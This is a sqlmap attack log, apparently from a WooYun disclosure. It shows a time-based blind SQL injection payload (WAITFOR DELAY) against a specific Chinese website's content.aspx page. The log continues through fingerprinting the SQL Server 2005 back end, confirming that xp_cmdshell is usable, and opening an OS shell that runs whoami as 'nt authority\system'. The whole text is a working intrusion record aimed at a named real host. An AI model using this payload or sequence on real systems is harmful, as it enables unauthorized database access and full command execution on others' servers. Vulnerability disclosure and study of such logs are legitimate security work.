 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.sxmtxy.com.cn:80/Front/content.aspx?typeid=6' WAITFOR DE
LAY '0:0:5'--;select%001%00where%00'1'='1
---
[21:02:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:02:42] [INFO] testing if current user is DBA
[21:02:42] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:02:47] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:02:47] [INFO] testing if xp_cmdshell extended procedure is usable
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:02:50] [INFO] the SQL query used returns 2 entries
[21:02:51] [INFO] xp_cmdshell extended procedure is usable
[21:02:51] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:02:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[21:02:58] [INFO] the SQL query used returns 2 entries
[21:02:58] [INFO] retrieved: nt authority\\\\system
[21:02:59] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
www.wooyun.org